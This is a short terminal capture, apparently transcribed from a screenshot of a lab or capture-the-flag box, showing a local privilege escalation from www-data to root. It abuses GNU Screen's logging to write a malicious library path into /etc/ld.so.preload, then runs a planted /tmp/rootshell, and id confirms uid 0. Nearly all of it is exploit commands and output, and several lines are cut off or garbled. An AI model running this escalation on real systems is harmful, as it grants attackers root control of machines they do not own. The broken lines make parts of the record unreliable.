 www-data@straylight:/etc$ screen -D -m -L ld.so.preload
ax.so"
<-m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
www-data@straylight:/etc$ screen -ls
screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot o
ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

www-data@straylight:/etc$ /etc/rootshell
/etc/rootshell
bash: /etc/rootshell: No such file or directory
www-data@straylight:/etc$ /tmp/rootshell
/tmp/rootshell
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#